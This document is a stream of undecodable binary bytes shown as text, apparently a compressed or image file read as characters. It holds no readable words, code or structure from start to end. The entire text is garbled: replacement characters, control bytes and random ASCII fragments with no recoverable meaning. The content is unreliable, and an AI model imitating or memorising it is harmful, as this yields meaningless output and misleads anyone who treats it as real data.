8 ��ؠF��t��$� �p.�tRa!�P8�0R�@0�	("����.��&�t0#�>�d�6�أ��(�W���Ds�3Zl�8��	0��҉�x�""�d�b��RL/�����2��fP>�EtʹTj���VY���r�����d]b���\u���^k�a)�I*�`�m�)��A�b�y��g����gȺYdT�yp���j�g���+k#�V�|���ܲ�%�ذ���%��[�����n�<��%�]sr=&?�+A
0pH	�}0/�
0`G~��'@�,��HB{6,X$�;��#�L,?���RK!cl!H������Adtъ0� ��G8��b3/�GC)�D0X!I�@�faB����.:aB�taKR�I���\aSKj���$�_+Tv�(��nh��ֶ�L�)Q��u�CY-�aT�w���ERb��3E�L5NS5 ���OQ�T�ˌ��1՝�2���"S�߽��~�#�T�_�JX�فl�e]b�X�$���uFZ�#N S����Q(i^󦳝�o��y>�	�������[z>����/��'@�@ԞC� ��	���A"�pA1�Zla�x�#\`��H�d��XV3�Y0���Y�v��|�,8�Y��m�����3p1J�s��5L�B�\�]Ɩh�%0�A��Y	�zH���&iʉL��7�T�"U�V��� �)�
K?>������b\��K�eR���AH��H�0������ΐ�j�e��GABuP�����H4lXͯ�U�b�X��D�:�B��g��3�5fR��xHI��/<��Bc` �]�z�S�<p��݃c	���O �!��׌���}�� 	\P��EDDp��"8�������� 2���4��*h���G��:(b� �Ć�_P�РDAM8g��#yPD"��D�%(��ZbQ��0ɨo�яNn:�e_|�	P(eD	e���TQ~{T_���N�	���`Ouj
�**����t�W�*��6�G�ҏ���b�@U�y�u��W���Q�a�\P�$�kP����5ȃ�d���O.|u�\�JXB]Q��������<��% Y/�?WA*���ؠ�"@D+Զ�� A��\�.8F$b���%� -�ъR�L�S�6�Br�L����p�!���g�PC\]�>���4f!	M�P\��6lX��Q;Z�(-����wl�.�Hò*&�++MAY:~�e��
��t�8��t0 ��O��z�S&*Q-,�L^48�Wa��>ՏT��T#cU�;4��WC��F쑗 F��c�dxF]�P� "�R�	�^��<`�v�ʰ|e����Q,�=�5E.�� �G��A_4P�D` &/R{����m�8H���^@?p�hۢ�A�/b�Ӑ��6H�;'��]Zgb���� 4g@b��<B��Yآ#�	I�v�}���Z�a�л���Wl�:�Q��k�P�Nv�[P\*~���JK[��8gG�/	������3pۍn����Zyv���� ycݯJ7p$g�=h ��ەgt��~�v���"1H���Y ������T�#�a ��Փ8�	k���<��%ǵ|/_��?&7y3�r���PmP{�6�B���@P�
�>� Ѕށ��Y��q����L��L�	ɑ|B/؂34<��C6E <@�%hB%, LM���AxIyU��aG��	�W��PQP�����HX�I�iY �LmQ��^T
�h��pdۃ5ش@���v��M�=��R��(P��� �͎��h����^� G�Jc��U�F����,L!H�8B$@��!�^g\Fc���bOax��r��cx�>LO�1���ay�P !�����y|�(�&��	�ɩp p�(��ɜh��\@�U�#�V��L���!�����o�H�=yБ  ,L�?m�/l5@`3�]8TCa�U�E��J����]�N|���ԛ��9�Z�����K�L�t^&�)��#a!�y�&����p��
ܑV�m�1e!�yޮ�F�l�����6Eri�Fl�^����2<�4L$8�,��x����p@�0 q�$�Yb�CԀ=8��-�"��z�G� &fciY+�.)�/����\h5 ��iI%	�B1��#D�	4������$�<�е��ߢ��ሣ���ȐlB)�A�C%0��3" 3R(D2\,` CQ#OY�xec֌�K�ۡ �N�ټ`���������;��uހ�Ti�#aHJ�9^���¦�����A���kP@(��4�(p��P�����J�dL$�X�Q�gd�i���#��! 0\�4!��$��zN��ص��apR��Q�@	��`=YOBY#������P"[Qv��hY|0�|�� �YUT�\@�/$����!Yƈ@#4B��%�M/�Vo�V�����\���D ��$�5  %��1Ȃ,�,f4F��4�����b��6f�t�Wz�I8E�Zݙ#f��f��Q�Y���s�E&XRjRKjF���f@ڦ���g{�����0�i�f�C d�jdr*g�$�F���@VM�k�am\羹@�|Vw� "�o��y��<bDqH dIH�-A\`-�0����-��x��b"Q�%(/}"|_��(��J�,T@-������"�e�� ��"���p��/�e:���4ڐ��Mj�7P��f��.�+�Bc4n�Ԍ�wy`J�s��t4�B&d~M�,��L��]��ZgE�^)<fGs�f�,������=��	�l�� �����)'�������4$��j'�I�<�r��DRR�1��- B5�O�T 2��op���J��� �!�@L|~ >��,�'�2�<�,�������2��\��x��p�.��̍"�h�������+<B�m��L����Mk�e���\fZ"��M��h���!2,C8��0�(�P"�׏�j�6&
�	8���D��f����e�����M�� ���>>����T���&��њ�������HȮ��u,�*��֩���I�g�u�Ui���%C1�� �#8Bw:�!p!VɊ�:g�Z���%��P�T�V,��$պKݠ*�1�@|\�h�u���h�0!(�"���.��j!$ %�@�C��ݪ�.��>����%]�V��X�̉�@D$�g�BقC��Y$D�1xC/T��jW��Zx�����6�z��	�����Ŕfff:if�ġ`�^�N�O-���L�"4F�B쪈F	�����H�HR ��q��ʅ� �1�)َ�.�H !2p����"C������&TS{�O3%���!	���~[cD&�
A�m� L��Y����zЧH��ƒ�0�0�+�|8���G|h���|h� hTjp�r�1��T� T4������b#�L�ZNk+�ҽSgP�������/�(2@�(��Sn4&���沫Z���s��zIqY�����Νg1H��G��Y��\蔂�1�LkB�k�q�lڦmR��� ���-����(r�1�1/��D@L���qv"/r�����^�!�����ϖt&����!�q��
#S��l�R�~HA+ R�CK9�"J��� ���W�r,�z��+�R?���|$��0Cp!�/�13(j���m�4�3t%k�%4BХ��D��8+�d�.��c�0nBe�s�v��-B</(P�X�qa��a��h�f�y=����	�`�5��5�j���kP�B?<4GGx�O1�k�Ѷ�-��h��F��I�����K��v�����M��v/@3�4z{@3�aO�N�|����)�����P�l�fqV.�#��j�����笞ɆcĤ_)�Y�Ӿ���oX�AX�BX�5-3��=m�ܲ�*��>x�x���u'j@��(��1�k��kmW6 ���" |��\�%���B�p�0D�sfKR'�h��P�4\B/\�00�iO��A��J$�@�u�`E�d�d���E����e�E��y���d�甘���Q�Qk����h�XHLt�IױSvg�D �=�e-���wy/����ɡ^Ue��\o���gx/0"�/�43�����f=� ��J[F���Ha{��xp�[�MWօ��d8����Xק� �z�.wEӎ8.�8�z�|@p����(~{*>�m}p���5 &��\(7��d?�7G�Z�Hy!�l�=!. �A/ �4@($�",#%D�%��b` h �D���Jt.��E�ƶz�W�ܑŽ�Ĕ2i9��~��Բ��[�qz�[�k��U�kt��A�[���W7J3�K�4��yg��}� H�TV�k����PUe���"� "� B$�	����p�� �.���h�fL�y�&�K��u%6��V����+�A����G�
���2�����b%�b�C �@p3���3���ʜ,�  E脺�ǜ����y����,�c��e������AB	hB�|��($qi�mW���+yI�62��$
LЄ	mt��n96t%�ɗ��m���^4�=�̳���k��t�LI��I��3��H�����I>�"2�k:@�� PC��&$TP@jX��B��l��ȅ H4�!�#	"9�1��.�,��%�<0he@����j�C���P*A	3n��3��+>7�B�qCW�L%0
��R0r�(�������@ �th�0��] sh� $	Gs r� �1A[Ҥ)�� ��-`��S>ϟA���/�hϦ���R:��զ3\cO��M���Id% M�$I�Hi5J�l�����.���c�
0����we�{�gg�n�|�ٴ���'Ɵ=����W?�����/���}����租��')���5�Xc���`�3&��'<Ã7�Ѓ3θ	 F`�J c�Ql��^V܁�S��TF�q�y�1�4R���G���!�zH4`ࡆ|y�!��K(�!
H���1���
N�G�d��6��{��|@~�(꨷�:������6��ꪭ���Ѳ$��,��R*�J�-��ǮVЁ"@a�vAu��N13. �G���.�,�40�,�_5��|T#6�b��,��l�m�+�Ѓ�{�8G ���-(��ozQ��J>	��Id
0��N;h�O���3�띭�}�{O���ï?��0?~�P=�4_hp�� C)�P�=<��{  `�PL�EF�qEs�1�z�q!!i���F H!���|a�ʠ��g;��  @ˠ���Y�E�19��1* �MdҀC<����)aS�4�(F�a��и�*>E���������*+ �C-�4u�~��	R �R�Ud\M���`k�@�V\( 2�;� �`a/Vv`M��ڜ�-������0�v�_ �&�^���9���:v�㮻�⽗�{g�@�������5? �*����<\p����C���1�E��PPD����h(A*(�2��GI"D%!AIJA�R�x��

�hYbZҜF �B�%4a	�f���s�!�h��1��X��bB�:��'{"J?��>�-)�r�V�7�E�o�"T����I,lY��8�8@r�@L�����	$S�Bt��Le`�EF3�{ݰ��b%K5�j�iq;��Yz�C"<  5\���a�Nx��`NsΕEP�]z؇'�U=yy�z�3y��/�y�{Z��P����Gm�S�{��) H
��H��D	��c�_�@t�H�!+ٌZD�&�e��Y� >I�>� �f�4C 1�`В¥�����;��-I�8k�,Nr��"� �Kd"���'
�"�ň]��T� �0�*Q��V���(�+� KZ0�8-�s!�Y_���.(�������e
ЈEt`u��� �=�q�}D�U��@ʆY��ijiB���/ I	\8��W%�p��8�:`���s/��K{������V~O>��������� |%�~���/B�11�!bz��_	NT���|�D��XiKE�	u   y0�#�	E�v�3r���]Z�E)�0�	R3p;��t$p�F����N"�ᖸ).���ܚr��J���ޮ��Eiԉ]Y�bEL}���0�\�/�3cHf�R���/�eJg�-l�2��U�虠�Q���c�G���]!wϊ�څ[آ��Ů��Jz��:�󬰮�h�:hM�Z�J/�h=�������X·�
S_��=�$��X�<P?b�-��ND���E��(dd#�G5��2%�ei��Փ��Վ���T�@�@��g�IlQh4	�3g��K�Vbe��q@���\��,�%TޮQ�I�*{��� �h�LZ�Sw����z){p 
�QL�(��bUAP��%Rw��`�F�Po=,b��X�j� ٓ;h�&]��%����P�8�&ĥ�s��y�Z�'��V�eA�dk��~͵�5�1����W�g��Ď�+f!��Z�2[�%����QeS�����;���M)���
����2��u�������Sk^� g 8;�C��ˊ�"�lX�?�T�1�,Ѝ�E�h��&��Rq4v�tFQ1R�)\gi/(�@J9P5	bs� Y# 1�M�M{5�ψ��}4Vkh�: B6�i0n�sU8Ø�"�ag\�WXq��Yz�����%ʵ�X_r]���Mϯ|����E1 cl�6	b�|���4�$+�Q/#��GAȔ���3rJ���-Z<��:������?��'��E.rfɶH��v�����+
�>�\@�ep3pT�`��*z��N��w�D���o����B^�)=^D�( j��4�I�  0#nj<Ǧ �j�Ď�*v�JX����nǩlwz�l pa`W~:�z���  <f�B̬�#�`P�PL^�%=��~�{F(�a�J�rl�dzIA�k�>�&@�	��&F�D����lFfdnfvl
�b˂F̚���Ḭ#��" vT�!�܌.<�q�o�8n�@. ���oK�O"�rdJ� ��O�F)؂p��o����T�&��$j%1�k+��J-�"�D��T*� R�@0.@t�@\�F'�� �|*j�B#mM��5|q��+0؂���\����+� Al�9��:B�ڮÓ��;�×�E�d�o�ޣ$/Ėȣ���}k~�b�iDBFdB ��ZE ������
G�e�pG"�)�Єv/��� "���.@��:. �.�o#9Ռ�Kl��l͔�O*EP�»��"m�"Q,�2�&e�&-`&s2'ɯ*�n��,g-��.� ��Pq)9�/�
*@V�� ����^ W|%yX0׎�����C6�a���� �� J�7�����8�*nں �����]HLAd0�RZ�e�*�~�{*o��1�A6��BfD��G�F�dP���mF$�����$�"˲$Ŭ���@�x/��#��6+���P;��t�q�0�@���fK�d��-�-Tҡ�h��� Q*p�&mR'w2;�s�+����S�0�&���� �.�X� �Z��.� T���`ujM�a,�(�4�( -Ii��񩮀w �n����r:!5Ƞ/��@�]�<	�-��E
J	_��'O�Xt_�J��q2�k�
"d~4�tEDfDl��qFRfHU�
(G���I����%���`!���L�@�7;rK���0�Dn8� � ��k������,�i�MyR;�4'���@;)Q��(�G(�*2����.08�@�S.���t � H�^� W�W�S�6��R�4r�4�(��@�w�� ����laf�v��r/�mC�b8	�#D�����;�zV,����Q�\��RT��_��"�F5���>[O� ��TdE\�E
��GX���D5��I'���tJ���3�4.�8�Ky�K������6�u�L��n,���F2*:�4�$�&w�a�N-�N��N'6'eR���Ҡ�,���q�+&��H�u=��=15 �@+; �ah�tv�S	���RT�� ���;�����
�`
����:p��.��B��nA��N�:�-;�}���%1�m_��E�qm���Q2���gi+&CFQ�J��6[y���n�xA\�P ��G��K��>�!�0���T�B�J+R�U_�ts3W8%R���/P���+0
+�ѬN�4bw�b/��N-�a-@�����",��S�"/�+��/c0uX�q�t�� ���2²E���N@�*&��c6�NA)~��-lj�aD���V7TW�@�>�W�-^L���lop��um����_��az)�Ϊ&G�o��o!XoK��N���E
7���\� ��q]3rC7�ܵ��7�pٌs]x7s����H�t�����|2�`2#�v+6�'�h�Noc���v7���R�ni��r"�dOv�Ì\�^ �*�RaVf�f_�¸?���D��wv���h7a-7�����`
����Vi���������t�
>�~���
�<�Xo_�C���=s}��@��2�ql��R�F!H9�G�[��^�E2xH�8���i!�UK�J_3�$םL��-7s��^7��7��4sk�]�t1-��)��P�a�b��N�y������bo7c��*��+Ă��(�ai�=-'���X�0�e+@�zy����AgyV�z��7�� ~ ���֒6j#i�x�A�@`���j)�n��� ��ky�z~�Q���b�{��s)���a��}$fi�)����@FAk{���E7�QFe��F GH" H�ֵ5w���uJqO"��r����И_�6���Ό�L,��)�b�ɯ�\v/��k�bk�0�v�:�g�;}�� �,ē��ib�d��T8����d�>�`�� !26��_Ǩ"���5��hŷ������Ŭ����`���f�}���C�c.�
x�I:^�-X�g�J�f#m�u�r�t	�6���G��	�l�o}ZZD��@E����F( iĲ�� ӵ!�Z���]OXJ㉄/�.t�6[�_�څ�Z_�L-י��o���`Һt�gwv��v�:�+�N�a��c��c�"��2/�H�S�H����FФ�>0���#� A!#���t-@i'T����;d<������:����.��D0�����cYĖ�}�q����
$]�l���M2�|2�An�8B&dt�d�I���\�(�EH F��
g��#@iƩ?�]w6yy����U����ƅ�S8W7�SƂ��f�Z���t��v!���ڭ���Ź��;#�� ���<��PG�N�����hf1#.U�(���Jv|@5���� ����i���r$���@@��^{�.Ak���Ƕ%ڬJLAv;�|U4����G�����Dg�2�G�>�DH��Qf�u��I`���3X�x�A��} u�yd!��q��ivO����^��4s�l��T_;%�o��p7��ep�;#��	<��z�'���\�������-�k���<�0��/.�8�P"3B\+ N��A+��{��5z���5�6`;�a���6��#zZ�.�z<;��B� `C�kCL��ɽ��֍�����7�$�mD�����MB���x�H��Hz�ޏ�E*K��\[&f>x!�T�꼵t/L������^�Z�����⍯t�"**�������:���M��g�S~'W>�5]-�S�W���UU�u��2![W��cg֍��l=��n�:�.� �;d|<☔�]�� ���b�Z��'�o5 sj`�vi��	3A$ ��HО?�*�⏡�����2P
�}R��۸̾5S�X���}FQX9�B��x5ر#f���b�L5�#F�Z0b�QB�4$��� �J%��*UX�b5��+V�Z�vU��,ײh���]˶���>��K׭�)���p��m��i���Æ-(^lNc8�#c�L���ɗ/c�즳7�UnX�>~%H ��#_'D0��p�@�Y�
�N���b̖E�N4J�E��fҤ�G�����k��=;w��g��%��� �8�gߕ+��˷�I���`����C���/���.�8sI/j�� ��CR#Y1E~y�OWp�a��d�=1��
A�ϊ	I�ψ#�#�IAcG�0 �H#�a%���K<��2@��6�MC�$O>��PF-�� 8��S\BeUUY]%�X\�ŗZy�Zf�EVZva
[pթ�\D�e�[x��Z_3܀i�Y c�9�hd��Gg�Y�٤h�d��Fi|̀Zj�9� ( Ц�m����o��P�/́�"'��Ef�`7�$ ]u�a��x�%{�wŒ�lup]�^|�Շ�{�M1�vA�&�t	%� @�,� cK/��� ��P��z둆�b"E��A���	�ؐ=��(#���`��>�Ig�@	.���l��ML���P(�@e�Wjɀ�S ��Q}�UY�Y�X��U�d�iW[s��V�C󙂟���`�v(��>�hd�FZ�֑f�(բ	V��}��k@0 :r�������8rA�l��'p�@��Hr�NG�xمw^y�5���-7�w�{6n+��l�ȷ�W�� #�,��0	^r�j�  g��ZA�������h�	%��C)>dЈ.J�|FI�QH�n�I>99�K���o0��$�(�_��5h��S/C՘_Eu&�iz��a��f�n&ͧZyB��ܒ��PM�<�eD�jU���5�Y3�zT�u��5���j�"��@ 
fs��F7��@�*P�$`����䜠 �1�u�"&�Y�ZV�s \�=��ֶ�ӭ�b?% �.!	H�@�rF'.����v$I� M�#�H�$0���x��B��dA
1���2�;o��k ��D�l/J?�	����IB�� ��g�K[z�T�D� �O��r1�/,l����2�9�.u���T�(P�2Da�E�j[���2cA}8S���#�M	�4~B�n �i�,�� �����q�O�� �'�1,�!�:�;�,ĉ�Y`"�О�샊��V��':2��@��V�	I�����$t�oyko��A1�AN!	1�A��� lay��ɑ7r�5 	F��"��{+��K(Y���LJD1J��`�}�e��x)����f	��H)�X��k1E�1V��F�K��	�AP���$H�V�2δ�3��Ѐ����ʶ p'@8[�W5��p�.��9$�o�J�<s���X�:�G��&�:}8��/<X��z��p��!B �-�Qt�b�h]�0;��`50��%=�ds��A��"���ʳG�`$��J$��.tSD���uO~2��.@�p�O��I�6%KP��+�b
S�%.4�\�2��/+��SVق��8��Ns��Y���@��C9��c*ʹ`_�:�B�|��b6�A�|�@87�� �|��^�XY���[��P�Ԣ����lZ~��XGdV>2�s�``�C�9�Z�tyw��n�@�Q<���0d�[�"v����k���w�zmF&]<.�E+r�A\$0��4b���v��x`���Q�w�e{@Y�&�D��%���j��3�eOt��Oy��-���,���8.��K�Ѵ�tJjT�0@b����"1���c�x��-LiB�����ՁbQ�*�p��oQ�BW��O��\��oÊ�?�#�6��'��<+x�����ܞF{`�ۘoщa�b��S�&�A�3�$k�X~�G�V��$��BX�<Jd��Q�)f1�$R��D٦w�SN+�%+;�<y__�,]���La'8�E��c����`��	�U]��G�@}P1\�c�z�O��8��+�W�[�3*���A���0��@c�pU:�c�V��C�[λ����&`�� ���Oƕ�;��|?�C�؆����&��0#�?# ���	\<���蛻�	�1��[.�od-�Ց y���[*��
r��]HC�r �O���2�ɥ*U(�%SA��ʌ�[Y:/q�j7)��oj�������2�u���u-F��/�"�c��^��3��������v�6քM7`X7�� :@-�6�@Nr�X�� `�W �PC�`�@�d��x�gD���C� 4@u�q��������S��[h�E�0��:d@�Q��;�"R3H4�g��G)�0��-#td2�+�.�F0>�i=1I���d�ps9'}��X��'U?3KP�VE�`� 
� ��b�tiA +,B�V�uܧV cV��~5W�wA���Gv��e�Z�5�a��b��٦o#N��mhNxs�a� fp�d��7�%o��O��8�2y�����4p "A^�w!���e^x[���G.��p� ��:�AXF!�s��"|31wP�sROxS0&�R.�]=��h-�5�H?C�i$�S?%%9�TK�p7 9Y �U�
�
��p ���j� y IN�
ߧ?�)���+ptV��@N@ C�t �<)�<ye����D�=����(��*��HI��'�l����։���A%��A��@���l�ܦ*�nz� �!Y��N	���c�� f	��+��Y�G���8�(y�Sv�,8 S�q߲q��v�ya�hr��E�!	�X�0	re�Q�'��hod��5H�)�{4]��<-]��\�g;<UK5F�ݓTCQ��|�� � ��	 �) y�%IN-�K>�!��&yteٹ�"YJ���i�ٞ+�tT� "�>I(0�<`X<��=�~�(YP�T��S�Ŧ�S	�8M�D��)��MD�m�u�nC. p{�+7��C�pC�Z�H����O�i��`y4p;lԌ��r�F�I�i�c bz�p����C��Q��Qn�;�!�71<�C0�9��]^��G�r!�S:�|f8�d�c�}����	��y�>�I�׉��ANl��=9���j�5���-0KA@N���멑A�?y� ɑF�4 ���<�VM���L)��HɪE�u��L�4b��`	�؉\����A��b!t��6  ��������@)��`Y� ����9�ro��r�Qvo�G�,�8�Q��y���;��S�
7z�P?؍�yQetF�;��h���7"#T:!r�
!S�tD"�XS·��d|� $iZI��|�fY%0Y�	�љ�Q1�{���z l1�0���k��Ԟ����v Fp� @{���;����q����=�Vz�� LYJP�@����&V�X������"5*P�~����z������A :	�C' 8T�/`d;����O��8���8��	��Di�ߒqH�o��-<�h@�8�YD:�@��⍮;� ���;m�g�&UQ0�."</2]��]��\A K�9u�D�	I_8�vs-�=�М�	-`},Hӛ��8�_BH0�y�ACٙ0��
�oB@;
`@��?{ �:40@ �H P����D� y�J�B�F�!�l�A�P�a�W\��{�����(v���%�؄@��(N�DNqn1Tn�����[�/p/�����/
e����W�ǂ	4j���Ñ[�jH?l=�zg0;�%z�S���r	��fE(!��-��;�E"��vԥ�w]����3S4��5^��S�Y$�i���wV������5���I/� �K+0�����
��`J�{�A`JI �m�+НH�j��HS�F��� ��@��E��[C��ʯډzebZ���˶
v H���ah�o����Ԋ���P¿� fP'�����n���1��,�ŭ��o�Be�5ʸ��h��Q��#"�������S:7�0J�	�zi��ӳ���g��R	�R�7���<b�g$= R.�rp<U$b�i��,c%tl�u�
\�>1��
0|��<��3i��퉈nB �JN,�@Kn�/�t�� �Ӄ��)P� FX;)J��L�gb�е����������l�mkW��|
�M�a@[��R�����µ� ��tsx1܋ڊo�b����|���%��иV��i!k�����}m���Ģ���:�/�s�id�!�\�!Y0
�G,�<��G^J�d,1��F�E��t<�i�_U����ҧ͹� �J��%,0��[atd5��9j���)�?D��Lj��2�7��K��r1�q��<�m�P��B�L�������$���W�h��Dcy@��(4 8��̎u���|�6�@�4�PO�#�N&y�DZ��,T6Z;$����ͷㅶ3�! �����p	��0�����:p�9jg��!��G�[hǓ"��<{<;h��<гv ^����g|��g��ip�^)����>`�{��]'Dн!y 0��?@����kFP�.� �8�4�:� afup�@�ɂEL�
�O��q�!����]߷��g�b�U-��8k����B�(�<F2d|������x���ԋO�O�'�E�8n���n�㌣7��@��� @�j�� ������\�<1�;H|vrx�{?^�=��D�У�92=�S�48@�=�m�+�ڝ����P�щѡt}��g.4������7�`�_{ ��`JK ���­�A�t�(�"��M5���P����!��9�ޕ��I��Q]�S�WJL�~�o��ڶ���q�* Pj���TC	 4��0	�Ց�q8�<�ݚ,D���P-h�Ğ����85�#�$q[E\\�5��^흐��;�룒�q4����;r�a��l e ��c�I�h5��=��6 _i:�-���T��	�^A��|z��=K0����l��zީ�Z�k�-���C;�-`+���~r�L�@@(���Q�l�_G�3Oޞ������Բ*ߴ�5>��`9�g�*�M��10� | Ȋ���qyc�+4dC'p7�@��i�����A/�%��>l��`�F�~�q��<g<�ie�I&�@y�ý=�F�P�D�>jz]
�i�X�N�.iRC���Vj��f�S)��L�b�j�����U��2���'�,X�\ؓ�O�تT	웻o�>LQ�(aх;RE�j�a�/^@H�cB�~�Z܅˫`й3�LZP&�*?���#p�F��P&�z�*#�W�0A���H��M|���>(W���·8���@�l� �n0Py���}pB��>���ϟ������a��f? tc@7��@�-���>t�t�`�0�� ���]8ࠁ.p�@y�
P\��N0#:h �hG� ���"z(�G �@���L�%D�%(O��{��	 � �5`��q:	3���8ʥ�j c���#*{���*��*K+�βG+��+,<�tO���ꩧ`s��i�((�H�%�S,�8e�14H�I�Pe�3�<C����H-��XM$V�-9��� ~�� �f#�X~XV��=`�型��z��	�� ����k%6�]��ӏ>��^���w?}�%�@�CA>T������	4��E�`��1Q�1N���XхƘ�Ƃ��2�!��t9�cΠ @���@ ���*�I�(Q���*q��-�T�K�	�g����.��`��PѨ��"���*-����γ�2k�;	}˞V
��M;x*�5�:i�(��D��e
��BmL�4 ��0ka3�:#���g#�V�vە�h9`bc}�� \q=��<�'��6�֕�#��l?�ι	��6\� ���wC0����o^z�w������s1�`��UP�!�C�  С9��7�9x���e9�*@5@^����H�Ɠݨ tБB`֐�H*[Y�B$n\�5X�Hw�3�-J.�`�j� pI<�ژ.152`)MJa�]� �Љ+mY�Ȓ���mdkˠ�f���PkS`�X���� F�\@p���<B`�1�Y\#���r�" 07���V���� �U��Y�9�n� 0,�nW�� qZp�j9[�ʖ���dG�Bx����yTH^L@�Io?��Ͻ�W=��+@"Px60��`���` ��$&��.��.�K��'���l��4 � (������$�@��̸�Q����G��A&��IOg�hr�%����3���� #X!�ڄ(�]+qq�Y�rC�hE�h���PB����JT�v�,ň_����q SPl /.z��D��h\�1�_� ��g�0���ь�i��l�� L 
 Bj0�ӥf�z�<ټ	p����i%�Z�$�t��:=��G��<R�q�6 ��'����Z��ַ�2{��)4���
3� PKYr�C�X.-v�Z�R$�  �P�8c <�@�ea���	3�IG��Y�q�3l�#� ��^BN(�d$�ٕ P�i��p0�&55�B�{`�(�`%+j�Zp؏�Р�<h��
��m/��j����0��d�
��ͣ��� @P�
���p\�6v�$h`- A���i`5m l%����V
xc��8�	��U�(\�Q�2�����`+ 1?v��S��K�����Z��*�z��V��5_��+����Qno@��+�� ��C�&����C�./�1 旉�	Q�v��Pf#`���e>2����lA#�='��\�z��Lz���A� ��B���` #���&R�)M�
��צ�������?:а�P��Z�!����"��Y��-������ F;���⾖i�R��_��@d.�_4 �*@��U��V4 �l���^1At`���� �ۿ1�WC�ߴ`�r�`�h���L�V�H	�� π���#���9��>ԚV|���}�GW퉇@p�^����bB�����fL �9
d)�gT�� �߮,�ab�$�@2��<B����
(�B�� m$�q�;��Jx&��9��R��l0Zp[	5��<����B�|��-D�r��~��d�a?�2݀���k�T���U�$�#�{*����Z���H/���2��}@�ٓo@���d�ڛ�M�H�ج.��Z�v��g�f�XA\�n�(��*�Ws��F��D��z����?���?ʈ��	:�� t� '��ON��G�r�#�,�+G"���Ӏ�0�� df3��sg��!�(�i`�@'�h�������@�۲��ӭK�E;@G+���{���2�����;�4O{;O��h��?Q��z���U#��8���<��@<�c����X�p/:��K�g���Ҡ���52 8mS�H����h	�帝jy7֑���*q ������J���6ܤ�Z8�q8��$�C�2���9�с�{9�[r�ȅ
��Y�B���9@ I<��kL0��1s?4�����y�H��	�?,1�{ȿ��-���� ;C�)4�SM`�`�2�{X����J�!L;�����臶�@��M[T3 Cy���}`�""���(��9Ĩ5��z8�z�ī�t��$(��� �ɂ�@�"�X�`*��h!*8�#�⇃�o��ji=�3�nӝ����D� 	�+>�`�xA����Ҥ�`8�8S��A�A��"  ߨ���������s��8�8ɢI��03�,1s?�A��PT�X�k�,�	TT:�i:Wd�4�1�(�4.�Dc��5��4�'�@��´��@hd<Ƴ(���5��.Cɂ��������n�Ap��0�NIg;� ����<S�%_K��˱$� �{$X#�D� � �� iۍ[��M]�B,�(X� �� i��  > �qy$ꡂ��(�5$���$��1z�C䛸廫��C
с	!�[��1�\pYH���^J�:JI܂E0�-�92K�8�fJ���Dr���F��������	��T\E���r�6��Y삜�E��	2�M8
z�j��8�}���.���QPˡ
A�c(��ѻ`5Ga	������ð"ɼ�$M�T��K��P�bk�bc�(�ˁ�Ҽ).��lM���47�$ܡ*F8�X��h�!���N>:�[8|��:����7�D  � `
x��^����`,pp�%�� ��2���N�O3 �4 ���K3�9Ϣ�:�K���ۊP@
ݦ ���iEX<�'�>���X�-���^pK��P�؇fݮ�'����K��Qԡ��
��C�
h5.gŚ) 	����4�p��B��`�Zk����(���j˙)|��.�)5�R���0գ�܍�l�+��\�u�� �si�9�S{��xC�\���Έ+���>,��EM�6�r��d���3NM MM����K�0@�RU��[�6c��j���?����Կs��W��*���I���a%Vt0֢P��4Dy����9��Q��!��օ�Ѻ�guֈ:AWK"o�$��'�L��&��Q��z��ʑ����~����J�c!S��Z�!���`S�SG������NL*�7�1Q��RZ��1�0�>�  x�d�]�$�(�a�/`3�z��1��-(�����)� � 3�x�uUeU�� W}�=
��P�Œ��o��������>HK���K@��Q!#�ڮ����0f���K��Kn=5o��D��fe5�	z�(uER%mNa��MY�,�`.r���K�;N!6|��2��!<\[Q#�0� 0��]���1-�ݱ�z�\�m 	���\�uÌ�X��;=>R�+���yV� h Y����%(�2���d�9�Z ��3����T�� @���c�J�-h�M�9�=��M np ۚ'�P�mZ��͒YԒ>@�.ى`؉c=�e�Z��Ls�>������K(��;D�Q�-�G�E�`��V�Ѣ�@�
fȠ��؁Q��P&��!�a0������i\�ԣ+,S�H1>P�T���� ���g]���<�<l�=䃽���p�"T��(f�
@�*>�_��Z���b�2c�@ ����*ՒI�%U�����|耛� �� ���5_�U>F
�I�+�:��a��`�� z2�!��Ì�<�߳�Q��@Kf��*̯A.��rm���(��w=�	P�	 ����
�t���N��xB \X����e[�e^��^6=�����B�iS7u�e6C͕�:�$;��i��X�k!b";�${�+T� ��)f�ݭ �u���p�s\g��b0�M�H^��ٚk^�@ @h�����:��9:(�FXЀ�0˃ֿmrZW|�: ��-��Z��X�hX���;D.��4B!�P�,e�4���tL~��"Ea�	z�Q�[���iV��Ӏb��&6�)6� /�&6[�e.�e/M�� H���n�搀�Dfq��!䃫<��O:ɉ���3��Bk��=�p� �@˸ ���bHg���,��G@G0�3�^��=�)c�L���ٌP�͢^�� � �m��M�2��ThЎZsJ�X��S�p�[ ������)H̪0̬��������������;�=L��69�XV�N"�)B��2g�Pa�Uj�n�*��*}�,�,�̙a�^08�M�v�@r �YS��jR������o6�����!�ش�+$�>&Cp��ȹ�`��܅�Hu�bg�M�uƘ.ނ�M,�,��,�4@hlu�c��9/�0�� ;>
ҞUT4Ņ��UԦtb���-�R�JVa5�[�Xx4�f
�������i�.�)��k�@�M� 6L�`��/��iRNeޢ�j�U�n�n8�ז#��2ǔưs��sԀj\Ia�]�@���j�a�C��F��O��͍+�bJ�fP]�I�c0�H8�0�c�������/[g��Z������� �YA n(c��D�%�@�FH����� ��lО���P��qźJ��h�cUm3A
�f�����.��
q�˲�{�a�d��F*`�v$�{y_���w~�:���"61b�V���\8�0��=\�sFj�燬�B�Q>f�G�a �ӎ�o���%��Ÿ��M�OE L���Uy�ty����(�Z0�?~w�U���Q�D1��(��ĒaU�j��R����q����E��2'@�O�گ����C�[p4,��*�hF����#X��?~		
l%ПC{��I�bO
F)��i��`�S�L�����F,`� �h�is�:k��SCOB��@�Ѥ�*%�@�RN�J��V�p��U?�
��g ,��j�~����6r�X�Ǎ7n0���W}�L�0K�n��1`�}���k�f�*,��#�	@x�`K�-�@�	S�ԋ 	:��	A�t��Uˌ�9��d�D�1�ƘI��9�� z�P�4i�m�����;�� ��/48�� ����o�����F�������F~�� @	]t�G���6�rH/���F	�xp�Sر�FY4Q���?��b�)Đ?��4J1э"r�χ�TRV���=1�!1�Ԍ�$M;5eOY2�RLi��T\r)�SS%��W��V^�UXe� ?p��7�W\�郗^���c�-6���VXd����]p\�Wf�u� �[P�@k�n��kЁ ��&P���J�s$0p��pn���%@j�Y�Ht�}��]x�i�l�-� pp@|�I�|��'_�b���������E��4!,�hrK/�\��={9�>|�aF�Qc��
